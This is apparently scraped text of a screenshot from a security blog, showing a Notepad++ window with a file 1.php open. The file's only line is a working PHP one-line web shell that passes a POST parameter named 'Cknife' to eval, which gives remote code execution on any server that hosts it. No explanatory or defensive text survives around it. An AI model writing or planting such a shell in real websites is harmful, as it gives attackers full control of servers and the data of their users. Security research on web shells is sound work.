 C:\Users\aaron\Desktop\1.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
1.php 2.php 1.jpg info.php 1.txt index.html 1.php file.txt
1 <?php @eval($_POST['Cknife']);?>
AaronLuo's Blog from byAaronluo.github.io